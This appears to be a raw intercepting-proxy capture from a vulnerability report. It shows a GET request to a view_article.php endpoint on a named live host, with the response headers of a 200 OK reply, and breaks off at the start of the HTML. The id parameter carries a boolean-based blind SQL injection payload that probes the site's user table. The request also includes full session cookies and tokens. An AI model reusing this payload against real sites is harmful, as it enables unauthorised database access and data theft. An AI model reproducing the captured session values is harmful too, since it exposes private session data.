 Raw Params Headers Hex
GET /c/view_article.php?id=(SELECT+(CASE+WHEN+(3373=3373)+THEN+(1+and+(select+id+from+user+limit+1,1)=971)+ELSE+1/(SELECT+0)+END)) HTTP/1.1
Host: pinliu.uz.taobao.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.120 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: mt=ci%3D-1_0; v=0; thw=cn; cna=Eu1EDfSXumkCAXx/MbvXSjln; wud=wud; cookie2=1c561bc90ed52661d5a97e48f177de34; t=90ae822c3171c234819983d1eed95460;
miid=5493158320335742023; _m_h5_tk=1d2a8450af3ee94e737852c5b3f2fdb3_1422116856780; _m_h5_tk_enc=6493e9ab38685097634eca753600ed71;
tkmb=e=zGU0g6e1d7xnyW5gckzC5SRSoSV%2BCJRsbB%2FqUvs5Uf58hRjnchOE8RJiVyxap21Z%2BF5k2ycdFwjLcpg6et5YWldFaIJiTj%2B8PB3D9WtY4uPRMmgp0PWxFg3THzlXWZl9d72ZRUy6HrHE
? < + > id 6 ma
Response
Raw Headers HTML Render
HTTP/1.1 200 OK
Server: Tengine
Date: Mon, 26 Jan 2015 10:29:32 GMT
Content-Type: text/html;charset=GBK
Connection: keep-alive
Vary: Accept-Encoding
S: STATUS_NOT_EXISTED
acc_inf: Eu1EDfSXumkCAXx/MbvXSjln 4
Vary: Accept-Encoding
Content-Length: 24366
<!DOCTYPE html>